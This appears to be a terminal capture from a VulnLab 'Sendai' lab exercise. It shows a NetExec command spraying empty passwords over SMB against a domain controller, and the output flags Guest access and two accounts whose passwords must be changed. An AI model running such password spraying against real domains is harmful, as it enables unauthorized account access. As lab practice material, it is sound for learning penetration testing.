 (remo㉿Remo)-[~/VulnLab/Sendai]
$ nxc smb sendai.vl -u users.txt -p '' --continue-on-success
SMB 10.10.109.249 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.109.249 445 DC [-] sendai.vl\Administrator: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [+] sendai.vl\Guest:
SMB 10.10.109.249 445 DC [-] sendai.vl\krbtgt: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\DC$: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\sqlsvc: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\websvc: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Dorothy.Jones: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Kerry.Robinson: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Naomi.Gardner: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Anthony.Smith: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Susan.Harper: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Stephen.Simpson: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Marie.Gallagher: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Kathleen.Kelly: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Norman.Baxter: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Jason.Brady: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Elliot.Yates: STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.109.249 445 DC [-] sendai.vl\Malcolm.Smith: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Lisa.Williams: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Ross.Sullivan: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Clifford.Davey: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Declan.Jenkins: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Lawrence.Grant: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Leslie.Johnson: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Megan.Edwards: STATUS_LOGON_FAILURE
SMB 10.10.109.249 445 DC [-] sendai.vl\Thomas.Powell: STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.109.249 445 DC [-] sendai.vl\mgtsvc$: STATUS_LOGON_FAILURE
(remo㉿Remo)-[~/VulnLab/Sendai]
$